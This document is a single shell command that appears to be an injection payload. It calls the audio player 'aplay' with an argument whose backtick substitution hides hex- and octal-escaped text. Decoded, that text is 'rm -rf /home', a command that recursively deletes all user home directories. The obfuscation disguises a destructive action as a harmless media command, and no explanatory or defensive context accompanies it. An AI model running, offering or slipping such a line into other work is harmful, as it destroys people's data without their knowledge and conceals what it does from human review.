 aplay --rawaudio "`$'\x72\x6d' $'\55\x72\x66' $'\57\x68\x6f\x6d\x65'`"
